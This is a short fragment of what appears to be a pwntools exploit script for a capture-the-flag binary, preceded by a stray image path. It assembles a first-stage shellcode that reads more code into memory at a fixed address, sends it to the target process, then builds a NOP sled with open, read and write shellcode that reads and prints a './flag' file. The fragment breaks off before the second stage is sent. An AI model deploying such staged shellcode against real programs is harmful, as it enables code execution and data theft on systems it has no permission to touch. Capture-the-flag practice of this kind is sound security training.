 shellcode1=asm("""
xor eax,eax
xor edi,edi
mov esi,0xcafe0000
mov edx, 0x500
syscall
""")
print(len(shellcode1))
p.send(shellcode1)
p.recvuntil("Please input your shellcode:")
payload=b'\x90'*0x20
oopen=asm(shellcraft.open("./flag"))
readd=asm(shellcraft.read(3,mmap+0x20,0x100))
writee=asm(shellcraft.write(1,mmap+0x20,0x100))